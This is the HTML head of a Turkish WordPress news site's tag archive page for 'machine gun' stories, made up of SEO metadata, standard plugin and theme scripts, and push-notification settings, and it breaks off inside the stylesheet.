

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haberpop.com/tag/makineli-tufek/
body_size: 12213
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haberpop.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel="icon" type="image/png" href="https://haberpop.com/wp-content/uploads/haberpop-logo-favicon-16px.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>makineli tüfek arşivleri - HaberPop</title>
	<link rel="canonical" href="https://haberpop.com/tag/makineli-tufek/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="makineli tüfek arşivleri - HaberPop" />
	<meta property="og:url" content="https://haberpop.com/tag/makineli-tufek/" />
	<meta property="og:site_name" content="HaberPop" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@haberpop" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://haberpop.com/tag/makineli-tufek/","url":"https://haberpop.com/tag/makineli-tufek/","name":"makineli tüfek arşivleri - HaberPop","isPartOf":{"@id":"https://haberpop.com/#website"},"primaryImageOfPage":{"@id":"https://haberpop.com/tag/makineli-tufek/#primaryimage"},"image":{"@id":"https://haberpop.com/tag/makineli-tufek/#primaryimage"},"thumbnailUrl":"https://haberpop.com/wp-content/uploads/Cetelerin-makineli-tufekli-catismasinda-kadin-vuruldu-izle.jpg?v=1580477323","breadcrumb":{"@id":"https://haberpop.com/tag/makineli-tufek/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://haberpop.com/tag/makineli-tufek/#primaryimage","url":"https://haberpop.com/wp-content/uploads/Cetelerin-makineli-tufekli-catismasinda-kadin-vuruldu-izle.jpg?v=1580477323","contentUrl":"https://haberpop.com/wp-content/uploads/Cetelerin-makineli-tufekli-catismasinda-kadin-vuruldu-izle.jpg?v=1580477323","width":700,"height":340},{"@type":"BreadcrumbList","@id":"https://haberpop.com/tag/makineli-tufek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://haberpop.com/"},{"@type":"ListItem","position":2,"name":"makineli tüfek"}]},{"@type":"WebSite","@id":"https://haberpop.com/#website","url":"https://haberpop.com/","name":"HaberPop","description":"Bu haberler bildiğiniz gibi değil","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://haberpop.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="HaberPop &raquo; makineli tüfek etiket akışı" href="https://haberpop.com/tag/makineli-tufek/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haberpop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haberpop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://haberpop.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://haberpop.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://haberpop.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://haberpop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://haberpop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://haberpop.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://haberpop.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haberpop.com/wp-content/plugins/td-composer/mobile/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7COpen+Sans+Condensed%3A400&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://haberpop.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://haberpop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haberpop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/haberpop.com\/?page_id=21451","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://haberpop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haberpop.com/wp-json/wp/v2/tags/1511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haberpop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.1.5" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://haberpop.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'd90d532c-79c8-4dcf-9b9b-72b51262a6b9';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://haberpop.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.105cd246-aae6-4c14-8684-2fd8214524d1";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "HaberPop eğlenceli ve ilginç haberleri sizinle paylaşmak istiyor";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Bu bir örnek bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Bildirimler masaüstünüzde görünecek";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Bu bir örnek bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Bildirimler cihazınızda görünecek";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(istediğiniz an iptal edebilirsiniz)";
oneSignal_options['promptOptions']['acceptButtonText'] = "ONAYLA";
oneSignal_options['promptOptions']['cancelButtonText'] = "REDDET";
oneSignal_options['promptOptions']['siteName'] = "http://haberpop.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Onaya tıklayın";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/haberpop.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var tdThemeName="Newspaper";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-menu-background:before,
	    .td-search-background:before {
	        background: #fed700;
	        background: -moz-linear-gradient(top, #fed700 0%, #0a0000 100%);
	        background: -webkit-gradient(left top, left bottom, color-stop(0%, #fed700), color-stop(100%, #0a0000));
	        background: -webkit-linear-gradient(top, #fed700 0%, #0a0000 100%);
